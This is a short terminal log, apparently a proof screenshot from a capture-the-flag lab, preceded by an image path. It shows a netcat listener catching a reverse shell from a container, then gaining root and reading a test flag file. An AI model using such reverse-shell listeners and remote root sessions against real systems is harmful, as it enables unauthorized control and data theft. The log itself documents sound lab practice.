 C:\Users\Q1ngD3ng>nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.59.1] from (UNKNOWN) [192.168.59.129] 39104
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5e995e649823:/app# cat /flag
cat /flag
flag{this_is_a_test_flag}
root@5e995e649823:/app#